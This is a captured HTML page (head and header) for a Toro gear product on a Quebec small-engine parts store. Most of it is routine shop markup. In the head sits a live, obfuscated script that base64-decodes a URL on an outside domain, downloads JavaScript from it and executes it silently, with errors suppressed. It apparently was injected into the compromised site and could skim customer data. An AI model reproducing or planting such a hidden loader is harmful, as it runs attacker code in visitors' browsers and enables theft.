

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html
body_size: 42310
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Engrenage 45 dents Toro 62-0240  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Engrenage 45 dents Toro 62-0240 | Engrenage 45 dents Toro 62-0240 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
      
  
  
  
    
  

  
    <meta  content="Engrenage 45 dents Toro 62-0240" />
    <meta  content="Engrenage 45 dents Toro 62-0240" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html","meta":{"title":"Engrenage 45 dents Toro 62-0240","description":"Engrenage 45 dents Toro 62-0240","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-91":true,"product-Engrenage 45 dents Toro 62-0240":true,"product-id-category-89":true,"product-id-manufacturer-2":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Engrenage 45 dents Toro 62-0240","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769548209,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" />

	<meta property="og:title" content="Engrenage 45 dents Toro 62-0240" />
	<meta property="og:description" content="Engrenage 45 dents Toro 62-0240" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="91"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Engrenage 45 dents Toro 62-0240"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Toro" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="39.95" />
			<meta property="product:price:currency" content="CAD" />
			
		  	<meta property="product:weight:value" content="1"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Engrenage 45 dents Toro 62-0240">

	<meta name="twitter:description" content="Engrenage 45 dents Toro 62-0240">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg"/>
		<meta name="twitter:image:alt" content="Engrenage 45 dents Toro 62-0240"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Engrenage 45 dents Toro 62-0240",
    "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/89_toro-pieces",
                "name": "Toro parts",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Engrenage 45 dents Toro 62-0240",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/423-large_default\/engrenage-45-dents-toro-62-0240.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html",
    "productID": "91",
    "category": "toro-pieces",
    "sku": "62-0240",
    "mpn": "62-0240",
    "brand": {
        "@type": "Brand",
        "name": "Toro"
    },
    "description": "Engrenage 45 dents Toro 62-0240\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.95",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg">
  
    <meta  content="39.95">
  <meta  content="CAD">
  <meta  content="39.95">
  <meta  content="CAD">
      <meta  content="1">
  <meta  content="kg">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-91 product-engrenage-45-dents-toro-62-0240 product-id-category-89 product-id-manufacturer-2 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/toro-pieces/91-engrenage-45-dents-toro-62-0240.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
